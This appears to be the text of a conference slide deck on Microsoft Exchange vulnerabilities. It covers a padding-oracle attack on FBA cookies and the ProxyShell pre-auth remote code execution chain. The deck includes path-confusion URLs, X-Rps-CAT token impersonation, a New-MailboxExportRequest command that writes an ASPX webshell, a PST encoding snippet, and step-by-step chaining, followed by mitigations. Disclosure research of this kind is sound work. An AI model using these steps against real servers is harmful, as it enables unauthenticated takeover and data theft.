

### How FBA Cookies Looks Like



### FbaModule Encryption Logic



# **Padding Oracle**

# SUID WORKS

# FbaModule Encryption Logic

HttpProxy\FbaModule.cs

private *void* ParseCadataCookies(*HttpApplication httpApplication*) {

using (*ICryptoTransform* transform = aesCryptoServiceProvider.CreateDecryptor()) { try {

*byte*[] array5 = Convert.FromBase64String(request.Cookies["cadata"].Value);

bytes2 = transform.TransformFinalBlock(array5, 0, array5.Length);

} catch (*CryptographicException* arg8) {

return;

}

}

}

#### The Oracle



#### We can decrypt the cookies now

But… How to get the client cookies?

#### We discover a new XSS to chain together

However, all sensitive cookies are protected by HttpOnly

### Take Over Client Requests



# Demo

https://youtu.be/VuJvmJZxogc

### ProxyShell

- The exploit chain we demonstrated at Pwn2Own 2021
	- An unauthenticated attacker can execute arbitrary commands on Microsoft Exchange Server through an only exposed 443 port!
- ProxyShell is chained with 3 bugs:
	- CVE-2021-34473 Pre-auth Path Confusion leads to ACL Bypass
	- CVE-2021-34523 Elevation of Privilege on Exchange PowerShell Backend
	- CVE-2021-31207 Post-auth Arbitrary-File-Write leads to RCE

# Where ProxyShell Begin?



#### **1. Request Section**

- > CopyHeadersToServerRequest
- > CopyCookiesToServerRequest
- > AddProtocolSpecificHeadersToServerRequest

#### **2. Proxy Section**

#### > GetTargetBackEndServerUrl

- > CreateServerRequest
- > GetServerResponse

#### **3. Response Section**

- > CopyHeadersToClientResponse
- > CopyCookiesToClientResponse

### ProxyShell

- ProxyShell started with a Path Confusion bug on Exchange Server Explicit Logon feature
	- The feature is designed to enable users to open another mailbox/calendar and display it in a new browser window
	- The Exchange parsed the mailbox address and normalized the URL internally

https://exchange/OWA/user@orange.local/Default.aspx

#### Extract Mailbox Address from URL



```
protected override AnchorMailbox ResolveAnchorMailbox() {
```

```
if (RequestPathParser.IsAutodiscoverV2PreviewRequest(base.ClientRequest.Url.AbsolutePath))
```

```
text = base.ClientRequest.Params["Email"];
```

```
this.isExplicitLogonRequest = true;
```

```
this.explicitLogonAddress = text;
```
}

**2**

public static *bool* IsAutodiscoverV2PreviewRequest(*string path*) {

**1** return path.EndsWith("/autodiscover.json" , StringComparison.OrdinalIgnoreCase);

}

### The Fatal Erase



```
protected override UriBuilder GetClientUrlForProxy() {
    string absoluteUri = base.ClientRequest.Url.AbsoluteUri;
  uri = UrlHelper.RemoveExplicitLogonFromUrlAbsoluteUri(absoluteUri, 
       this.explicitLogonAddress);
   return new UriBuilder(uri);
}
public static string RemoveExplicitLogonFromUrlAbsoluteUri(string absoluteUri, string
       explicitLogonAddress) {
1
```

```
string text = "/" + explicitLogonAddress;
```

```
if (absoluteUri.IndexOf(text) != -1)
```
}

**2**

return absoluteUri.Substring(0, num) + absoluteUri.Substring(num + text.Length);



https://exchange/autodiscover/autodiscover.json?@foo.com/?& Email=autodiscover/autodiscover.json%3f@foo.com

Explicit Logon pattern



https://exchange:444/?& Email=autodiscover/autodiscover.json%3f@foo.com

#### Arbitrary Backend Access Again!

S Exchange MAPI/HTTP Connecti X  $+$ 

◆ https://exchange/autodiscover/autodiscover.json?@foo.com/mapi/nspi/?&Email=autodiscover/autodiscover.json%3f@foo.com

Exchange MAPI/HTTP Connectivity Endpoint

Version: 15.2.792.3 Vdir Path: /mapi/nspi/

User: NT AUTHORITY\SYSTEM UPN:  $SID: S-1-5-18$ 

**Organization: Authentication:** Negotiate

#### Exchange PowerShell Remoting

- The Exchange PowerShell Remoting is a command-line interface that enables the automation of Exchange tasks
	- The Exchange PowerShell Remoting is built upon PowerShell API and uses the Runspace for isolations. All operations are based on WinRM protocol
	- Interact with the PowerShell Backend fails because there is no mailbox for the SYSTEM user
- We found a piece of code extract Access-Token from URL

#### Extract Access Token from URL

\Configuration\RemotePowershellBackendCmdletProxyModule.cs

private *void* OnAuthenticateRequest(*object source*, *EventArgs args*) {

*HttpContext* httpContext = HttpContext.Current;

if (httpContext.Request.IsAuthenticated) {

if (string.IsNullOrEmpty(httpContext.Request.Headers["X-CommonAccessToken"])) {

*Uri* url = httpContext.Request.Url;

*Exception* ex = null;

**2**

}

}

}

**1**

*CommonAccessToken* commonAccessToken = CommonAccessTokenFromUrl(httpContext.

User.Identity.ToString(), url, out ex);

#### Extract Access Token from URL

\RemotePowershellBackendCmdletProxyModule.cs

private *CommonAccessToken* CommonAccessTokenFromUrl(*string user*, *Uri requestURI*, out *Exception ex*) {

```
CommonAccessToken result = null;
string text = LiveIdBasicAuthModule.GetNameValueCollectionFromUri(
    requestURI).Get("X-Rps-CAT");
```
result = CommonAccessToken.Deserialize(Uri.UnescapeDataString(text)); return result;

}

# Privilege Downgrade

- An Elevation of Privilege (EOP) because we can access Exchange PowerShell Backend directly
	- The intention of this operation is to be a quick proxy for Internal Exchange PowerShell communications
- Specify the Access-Token in X-Rps-CAT to Impersonate to any user
	- We use this Privilege Escalation to "downgrade" ourself from SYSTEM to Exchange Admin

### Execute Arbitrary Exchange PowerShell as Admin

And then?

# Attack Exchange PowerShell

- The last piece of the puzzle is to find a post-auth RCE to chain together
	- Since we are Exchange admin now, It's easy to abuse the Exchange PowerShell command New-MailboxExportRequest to export user's mailbox into an UNC path

New-MailboxExportRequest –Mailbox orange@orange.local –FilePath \\127.0.0.1\C\$\path\to\shell.aspx

# Payload Delivery

- How to embed the malicious payload into the exported file?
	- We deliver the malicious payloads by Emails (SMTP) but the file is encoded $\bigcirc$
	- The exported file is in Outlook Personal Folders (PST) format, by reading the MS-

PST documentation, we learned it's just a simple permutation encoding

\RemotePowershellBackendCmdletProxyModule.cs

mpbbCrypt = [65, 54, 19, 98, 168, 33, 110, 187, 244, 22, 204, 4, 127, 100, 232, …] encode\_table = *bytes*.maketrans((*bytearray*(mpbbCrypt), *bytearray*(range(256))) '<%@ Page Language="Jscript"%>…'.translate(encode\_table)

# Put it All Together

- 1. Deliver our encoded WebShell payload by SMTP
- 2. Launch the native PowerShell and intercept the WinRM protocol
	- Rewrite the /PowerShell/ to /Autodiscover/ to trigger the Path Confusion bug
	- Add query string X-Rps-CAT with corresponding Exchange Admin Access Token
- 3. Execute commands inside the established PowerShell session
	- New-ManagementRoleAssignment to grant ourself Mailbox Import Export Role
	- New-MailboxExportRequest to write ASPX file into the local UNC path
- 4. Enjoy the shell

# Demo

https://youtu.be/FC6iHw258RI
## Mitigations

- 1. Keep Exchange Server up-to-date and not externally facing the Internet (especially web part)
- 2. Microsoft has enhanced the CAS Frontend in April 2021
	- The enhancement mitigated the authentication part of this attack surface and reduced the "pre-auth" effectively
- 3. Move to Office 365 Exchange Online  $\odot$  (Just kidding)

## Conclusion

- Modern problems require modern solutions
	- Try to comprehend the architectures from a higher point of view
- The Exchange CAS is still a good attack surface
	- Due to the lack of "pre-auth" bugs, the result may not be as powerful as before
- Exchange is still a buried treasure and waiting for you to hunt bugs
	- Fun fact even you found a super critical bug like ProxyLogon, Microsoft will not reward you any bounty because Exchange Server On-Prem is out of scope



## Thanks!



orange\_8361



orange@chroot.org

https://blog.orange.twe

